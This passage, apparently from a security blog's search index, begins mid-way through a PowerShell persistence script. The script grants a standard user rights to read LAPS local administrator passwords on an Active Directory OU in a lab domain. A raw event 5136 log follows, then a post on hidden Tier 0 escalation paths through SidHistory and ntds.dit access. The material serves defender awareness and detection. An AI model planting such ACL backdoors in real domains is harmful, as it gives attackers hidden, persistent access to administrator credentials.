\u0026quot;ExtendedRight\u0026quot;, \u0026quot;Allow\u0026quot;, $inheritanceType, $guidmap[\u0026quot;computer\u0026quot;])) try { Set-Acl -AclObject $objAcl -path $objOU } catch { Write-Host -ForegroundColor Red (\u0026quot;ERROR: Unable to grant the group \u0026quot; + $objGroup.Name + \u0026quot; permissions to read local administrator password on OU\u0026quot; + $objOU) } If (!$error) { Write-Host -ForegroundColor Green (\u0026quot;INFORMATION: Granted the group \u0026quot; + $objGroup.Name + \u0026quot; permissions to read local administrator password on OU \u0026quot; + $objOU) } } $user = Get-aduser lillie_gardner $ou = Get-ADOrganizationalUnit 'OU=TEMP,OU=LAPS Testing,DC=badblood,DC=com' $in = 'Descendents' ReadcomputerAdmPwd -objGroup $user -objOU $ou -inheritanceType $in } ApplyPersistenceLAPS Simply because this code may be new to you, doesn\u0026rsquo;t mean the code isn’t already in the hands of well funded attackers.\nIs not as simple to reverse the effects of an attacker. If you happen to have AD auditing on, and if you happen to audit permission changes on all sub OUs, guide here, searching for these events in real time or post incident is a bit mundane and tiresome.\nThere are no specific permissions identified in the alert. The record shows a very generic event.\nCategory: Directory Service Changes Description: A directory service object was modified.\nHere is a generating event on the DC\nLog Name: Security Source: Microsoft-Windows-Security-Auditing Date: 2/3/2020 9:44:39 PM Event ID: 5136 Task Category: Directory Service Changes Level: Information Keywords: Audit Success User: N/A Computer: BadBlood-dc1.badblood.com Description: A directory service object was modified. Subject: Security ID:	BADBLOOD\\Administrator Account Name:	Administrator Account Domain:	BADBLOOD Logon ID:	0x7EDDD Directory Service: Name:	badblood.com Type:	Active Directory Domain Services Object: DN:	OU=TEMP,OU=LAPS Testing,DC=badblood,DC=com GUID:	OU=TEMP,OU=LAPS Testing,DC=badblood,DC=com Class:	organizationalUnit Attribute: LDAP Display Name:	nTSecurityDescriptor Syntax (OID):	2.5.5.15 Value:	O:DAG:DAD:AI(OA;CIIO;RP;22bd1261-c0e6-4142-842f-f5c7b45066f4;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-1622)(OA;CIIO;CR;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-1622)(OA;;CCDC;4828cc14-1437-45bc-9b07-ad6f015e5f28;;AO)(OA;;CCDC;bf967a86-0de6-11d0-a285-00aa003049e2;;AO)(OA;;CCDC;bf967a9c-0de6-11d0-a285-00aa003049e2;;AO)(OA;;CCDC;bf967aa8-0de6-11d0-a285-00aa003049e2;;PO)(OA;;CCDC;bf967aba-0de6-11d0-a285-00aa003049e2;;AO)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;DA)(A;;LCRPLORC;;;ED)(A;;LCRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)(OA;CIIOID;WP;22bd1261-c0e6-4142-842f-f5c7b45066f4;bf967a86-0de6-11d0-a285-00aa003049e2;PS)(OA;CIIOID;RPWP;439ff55a-920d-4135-be5b-8c68d816c95b;bf967a86-0de6-11d0-a285-00aa003049e2;PS)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;5f202010-79a5-11d0-9020-00c04fc2d4cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;bc0ac240-79a9-11d0-9020-00c04fc2d4cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;59ba2f42-79a2-11d0-9020-00c04fc2d3cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;037088f8-0ae1-11d2-b422-00a0c968f939;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIID;RPWP;5b47d60f-6090-40b2-9f37-2a4de88f3063;;S-1-5-21-1829396480-2787775631-2601624215-526)(OA;CIID;RPWP;5b47d60f-6090-40b2-9f37-2a4de88f3063;;S-1-5-21-1829396480-2787775631-2601624215-527)(OA;CIIOID;SW;9b026da6-0d3c-465c-8bee-5199d7165cba;bf967a86-0de6-11d0-a285-00aa003049e2;CO)(OA;CIIOID;SW;9b026da6-0d3c-465c-8bee-5199d7165cba;bf967a86-0de6-11d0-a285-00aa003049e2;PS)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967a86-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967a9c-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967aba-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;WP;ea1b7b93-5e48-46d5-bc6c-4df4fda78a35;bf967a86-0de6-11d0-a285-00aa003049e2;PS)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2325)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2594)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2604)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2608)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-572)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2379)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2393)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2510)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2551)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2563)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2569)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-1804)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2579)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-1365)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2416)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2433)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2468)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-1189)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2020)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2545)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2551)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967aba-0de6-11d0-a285-00aa003049e2;DC)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-1305)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-572)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2109)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-1430)(OA;CIIOID;LCRPLORC;;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;LCRPLORC;;bf967a9c-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;LCRPLORC;;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-32-562)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;BO)(OA;OICIID;RPWP;3f78c3e5-f79a-46bd-a0b8-9d18116ddc79;;PS)(OA;CIID;RPWPCR;91e647de-d96f-4b70-9557-d63ff4f3ccd8;;PS)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1829396480-2787775631-2601624215-519)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1829396480-2787775631-2601624215-2585)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1829396480-2787775631-2601624215-2608)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1829396480-2787775631-2601624215-1350)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1829396480-2787775631-2601624215-2147)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1829396480-2787775631-2601624215-2407)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1829396480-2787775631-2601624215-2557)(A;CIID;LC;;;RU)(A;CIID;CCLCSWRPWPLOCRSDRCWDWO;;;BA)S:AI(OU;CIIDSA;WP;f30e3bbe-9ff0-11d1-b603-0000f80367c1;bf967aa5-0de6-11d0-a285-00aa003049e2;WD)(OU;CIIDSA;WP;f30e3bbf-9ff0-11d1-b603-0000f80367c1;bf967aa5-0de6-11d0-a285-00aa003049e2;WD)(AU;CIIDSAFA;WPWD;;;WD) Operation: Type:	Value Added Correlation ID:	{ae6d7478-b30e-4c06-ab98-9bc348278404} Application Correlation ID:	- Event Xml: \u0026lt;Event xmlns=\u0026quot;http://schemas.microsoft.com/win/2004/08/events/event\u0026quot;\u0026gt; \u0026lt;System\u0026gt; \u0026lt;Provider Name=\u0026quot;Microsoft-Windows-Security-Auditing\u0026quot; Guid=\u0026quot;{54849625-5478-4994-a5ba-3e3b0328c30d}\u0026quot; /\u0026gt; \u0026lt;EventID\u0026gt;5136\u0026lt;/EventID\u0026gt; \u0026lt;Version\u0026gt;0\u0026lt;/Version\u0026gt; \u0026lt;Level\u0026gt;0\u0026lt;/Level\u0026gt; \u0026lt;Task\u0026gt;14081\u0026lt;/Task\u0026gt; \u0026lt;Opcode\u0026gt;0\u0026lt;/Opcode\u0026gt; \u0026lt;Keywords\u0026gt;0x8020000000000000\u0026lt;/Keywords\u0026gt; \u0026lt;TimeCreated SystemTime=\u0026quot;2020-02-03T19:44:39.728968500Z\u0026quot; /\u0026gt; \u0026lt;EventRecordID\u0026gt;62663\u0026lt;/EventRecordID\u0026gt; \u0026lt;Correlation /\u0026gt; \u0026lt;Execution ProcessID=\u0026quot;800\u0026quot; ThreadID=\u0026quot;900\u0026quot; /\u0026gt; \u0026lt;Channel\u0026gt;Security\u0026lt;/Channel\u0026gt; \u0026lt;Computer\u0026gt;BadBlood-dc1.badblood.com\u0026lt;/Computer\u0026gt; \u0026lt;Security /\u0026gt; \u0026lt;/System\u0026gt; \u0026lt;EventData\u0026gt; \u0026lt;Data Name=\u0026quot;OpCorrelationID\u0026quot;\u0026gt;{ae6d7478-b30e-4c06-ab98-9bc348278404}\u0026lt;/Data\u0026gt; \u0026lt;Data Name=\u0026quot;AppCorrelationID\u0026quot;\u0026gt;-\u0026lt;/Data\u0026gt; \u0026lt;Data Name=\u0026quot;SubjectUserSid\u0026quot;\u0026gt;S-1-5-21-1829396480-2787775631-2601624215-500\u0026lt;/Data\u0026gt; \u0026lt;Data Name=\u0026quot;SubjectUserName\u0026quot;\u0026gt;Administrator\u0026lt;/Data\u0026gt; \u0026lt;Data Name=\u0026quot;SubjectDomainName\u0026quot;\u0026gt;BADBLOOD\u0026lt;/Data\u0026gt; \u0026lt;Data Name=\u0026quot;SubjectLogonId\u0026quot;\u0026gt;0x7eddd\u0026lt;/Data\u0026gt; \u0026lt;Data Name=\u0026quot;DSName\u0026quot;\u0026gt;badblood.com\u0026lt;/Data\u0026gt; \u0026lt;Data Name=\u0026quot;DSType\u0026quot;\u0026gt;%%14676\u0026lt;/Data\u0026gt; \u0026lt;Data Name=\u0026quot;ObjectDN\u0026quot;\u0026gt;OU=TEMP,OU=LAPS Testing,DC=badblood,DC=com\u0026lt;/Data\u0026gt; \u0026lt;Data Name=\u0026quot;ObjectGUID\u0026quot;\u0026gt;{46f59a4c-af4e-42fd-b6c6-ed70f3d96046}\u0026lt;/Data\u0026gt; \u0026lt;Data Name=\u0026quot;ObjectClass\u0026quot;\u0026gt;organizationalUnit\u0026lt;/Data\u0026gt; \u0026lt;Data Name=\u0026quot;AttributeLDAPDisplayName\u0026quot;\u0026gt;nTSecurityDescriptor\u0026lt;/Data\u0026gt; \u0026lt;Data Name=\u0026quot;AttributeSyntaxOID\u0026quot;\u0026gt;2.5.5.15\u0026lt;/Data\u0026gt; \u0026lt;Data Name=\u0026quot;AttributeValue\u0026quot;\u0026gt;O:DAG:DAD:AI(OA;CIIO;RP;22bd1261-c0e6-4142-842f-f5c7b45066f4;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-1622)(OA;CIIO;CR;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-1622)(OA;;CCDC;4828cc14-1437-45bc-9b07-ad6f015e5f28;;AO)(OA;;CCDC;bf967a86-0de6-11d0-a285-00aa003049e2;;AO)(OA;;CCDC;bf967a9c-0de6-11d0-a285-00aa003049e2;;AO)(OA;;CCDC;bf967aa8-0de6-11d0-a285-00aa003049e2;;PO)(OA;;CCDC;bf967aba-0de6-11d0-a285-00aa003049e2;;AO)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;DA)(A;;LCRPLORC;;;ED)(A;;LCRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)(OA;CIIOID;WP;22bd1261-c0e6-4142-842f-f5c7b45066f4;bf967a86-0de6-11d0-a285-00aa003049e2;PS)(OA;CIIOID;RPWP;439ff55a-920d-4135-be5b-8c68d816c95b;bf967a86-0de6-11d0-a285-00aa003049e2;PS)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;5f202010-79a5-11d0-9020-00c04fc2d4cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;bc0ac240-79a9-11d0-9020-00c04fc2d4cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;59ba2f42-79a2-11d0-9020-00c04fc2d3cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;037088f8-0ae1-11d2-b422-00a0c968f939;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIID;RPWP;5b47d60f-6090-40b2-9f37-2a4de88f3063;;S-1-5-21-1829396480-2787775631-2601624215-526)(OA;CIID;RPWP;5b47d60f-6090-40b2-9f37-2a4de88f3063;;S-1-5-21-1829396480-2787775631-2601624215-527)(OA;CIIOID;SW;9b026da6-0d3c-465c-8bee-5199d7165cba;bf967a86-0de6-11d0-a285-00aa003049e2;CO)(OA;CIIOID;SW;9b026da6-0d3c-465c-8bee-5199d7165cba;bf967a86-0de6-11d0-a285-00aa003049e2;PS)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967a86-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967a9c-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967aba-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;WP;ea1b7b93-5e48-46d5-bc6c-4df4fda78a35;bf967a86-0de6-11d0-a285-00aa003049e2;PS)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2325)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2594)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2604)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2608)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-572)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2379)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2393)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2510)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2551)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2563)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2569)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-1804)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2579)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-1365)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2416)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2433)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2468)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-1189)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2020)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2545)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2551)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967aba-0de6-11d0-a285-00aa003049e2;DC)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-1305)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-572)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-2109)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-21-1829396480-2787775631-2601624215-1430)(OA;CIIOID;LCRPLORC;;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;LCRPLORC;;bf967a9c-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;LCRPLORC;;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-32-562)(OA;CIIOID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;bf967a9c-0de6-11d0-a285-00aa003049e2;BO)(OA;OICIID;RPWP;3f78c3e5-f79a-46bd-a0b8-9d18116ddc79;;PS)(OA;CIID;RPWPCR;91e647de-d96f-4b70-9557-d63ff4f3ccd8;;PS)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1829396480-2787775631-2601624215-519)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1829396480-2787775631-2601624215-2585)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1829396480-2787775631-2601624215-2608)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1829396480-2787775631-2601624215-1350)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1829396480-2787775631-2601624215-2147)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1829396480-2787775631-2601624215-2407)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1829396480-2787775631-2601624215-2557)(A;CIID;LC;;;RU)(A;CIID;CCLCSWRPWPLOCRSDRCWDWO;;;BA)S:AI(OU;CIIDSA;WP;f30e3bbe-9ff0-11d1-b603-0000f80367c1;bf967aa5-0de6-11d0-a285-00aa003049e2;WD)(OU;CIIDSA;WP;f30e3bbf-9ff0-11d1-b603-0000f80367c1;bf967aa5-0de6-11d0-a285-00aa003049e2;WD)(AU;CIIDSAFA;WPWD;;;WD)\u0026lt;/Data\u0026gt; \u0026lt;Data Name=\u0026quot;OperationType\u0026quot;\u0026gt;%%14674\u0026lt;/Data\u0026gt; \u0026lt;/EventData\u0026gt; \u0026lt;/Event\u0026gt; Good luck finding useful information quickly from this text blog\nI’ll dive into additional persistence attacks in later posts, and help push you to identify, eradicate, and block these attacks from happening in your Active Directory. For more information on identifying legacy permission snafus, or to obtain training tailored to your Active Directory environment, please see my services page or reach out to me to get an understanding of the training services I provide.\n"}),e.add({id:45,href:"/blog/administrator-escalation-creeping-to-the-top/",title:"Administrator Escalation - Creeping to the Top",description:"You can have all the permissions of a group without ever being a member of the group. You can do this without showing up in the group member list.",content:`Did you know the list of people in an organization that can modify Domain Admins and Administrators is larger than just the Administrators and and DAs? This post lets you in on the simple secret of who can modify and attack a domain by exploiting a Tier 0 backdoor.
JANE-SidHistoryShown 2
You can have all the permissions of a group without ever being a member of the group. You can do this without showing up in the group member list. Auditors, blue teamers, red teamers and the like often miss persistent attackers by looking at each group and listing what is inside of that group. Anyone that controls the active directory database, the ntds.dit file can attack and take ownership of an Active Directory domain. An attack targeting the NTDS file is a Tier 0 attack.(what the heck is tier 0? ) People with the following permissions can play out these attacks: Domain admins Storage admins Virtual Infrastructure Admins Cloud Admins Software update admins - think SCCM admins Tier 0 Observed Systems The Escalation: A story of administrators Scene set to an office with a pair of keys that unlock an ancient door. In the corner of your office sits a red door. Rounded at the top. Archaic patterns dance around the sides designed to bring the owner good luck. The door comes from a time where doors were made to look like mythical animals. It almost looks alive, and when you aren't looking this door looks like it is moving. It's solid metal. On the right side of the door, a small square keyhole. The auditor wipes the powdery white frosting from his index finger and points. \u0026quot;That door right there. How many copies of the keys do you have? One for you and how many more\u0026quot; Here the auditor is describing the members of the Domain Admins and Administrators. Your fingers fumbles along your ancient key. Its pattern designed perfectly. The teeth jagged, reminding you of the dragon that the door resembles. Freely, you hand over the list containing the copies of the keys. The auditor looks at the list with a glance so quick it barely registers in your memory. \u0026quot;Great! Thanks for that.\u0026quot; The auditor says. \u0026quot;I'm impressed. Two! Only two copies. You're the best. Let me write that down. Two people in charge of two keys!\u0026quot; In the domain administrator group, only two people. Two people in charge of the domain. The auditor scribbles his findings down on his paper and circles it. Stars it. Puts a smiley right next to it. He leaves. You pass the test. When he leaves you walk to the office down the hall. \u0026quot;Hey Jim! We passed again. The count is still low, the door is safe!\u0026quot; You open the drawer at the bottom of his desk, place the keys in the drawer, you turn and leave. You placed the keys in their storage compartment. Just like a key has a place where it is stored, a file has a storage location on a hard drive. Jim watches you leave, unlocks then slides open the bottom drawer of his desk. It moans and creaks as the rails groan to open. Jim reaches to the back checking the keys are still there. They are. He gives a thumbs up to the rest of his team. The nod in recognition. Jim is a storage admin, or he is a password vault admin. Whichever group he is in, he and his three teammates share this desk. They all have access to the keys. Two people in charge of two keys. Four people in charge of the storage of those keys. Now there are 6 people in control of the keys. Six people in charge of the domain... You walk over to Bethany's desk. \u0026quot;Hey Bethany! It's about time for the quarterly maintenance on the door. Any chance you can clean the locks this week?\u0026quot; \u0026quot;Of course!\u0026quot; She replies. \u0026quot;You want to clean it up on 'Patch Tuesday' like usual?\u0026quot; \u0026quot;That's perfect!\u0026quot; Your excitement shows in your smile, \u0026quot;Thank you for always doing this without me!\u0026quot; Bethany's role is like a software update manager. She can control anything that happens to the server, or anything that happens to that door. She has access to push any software to a server. She can update anything on that door, including the lock. She doesn't have a key, but she can see every small detail on that lock and knows how it works. She can change or update the lock if she wants. She too can open that door. Bethany walks over to her intern. This intern skipped the 'Learning to Code Securely' class in college. He is itching to help out and today is his first major upgrade. Bethany confirms with the intern that he is ready to install the updates today. Bethany's intern, and the rest of her team, have access to update the door and the key. There are 8 members of this team. Two people in charge of two keys. Four people in charge of the storage of those keys. Eight people in charge of the updates of those keys. Two plus four plus eight is now 14 people in charge of the management of that door and it's lock. Fourteen people in charge of the domain. Yet, there are only two keys. As the number of people in charge of the management of a system increases, so too does the number of people who have pathways to control the keys. Jim leaves his office and locks up for the night. As he turns around, he sees the company's CEO. \u0026quot;Goodnight Anna. Have a good night!\u0026quot; \u0026quot;Night Jim. I'll be following you out tonight. I just have to lock a few doors people left open.\u0026quot; Anna takes her master key, and locks the doors to the offices. She slides the key into her purse, then leaves with Jim. Fifteen people... These scenarios can continue to be expanded upon to show other areas where administrators have access to the keys and the lock. The important thing to realize is that everyone with access to the Domain Controller, AND the software that manages that server, AND the hardware that manages the server, all those individuals have access to manage the domain controller.
In this persistence attack series, I toy with tattooing a couple of highly privileged groups on a standard user account. I\u0026rsquo;ll play around with offline access or file level access to the ntds.dit file, the database used by Active Directory to store user information.
SidHistory-SuccessWithDSInternals - right sids
Stay tuned for attack demonstrations on the Ntds file, and how the access to this one tiny file can be detrimental to the security of Active Directory.
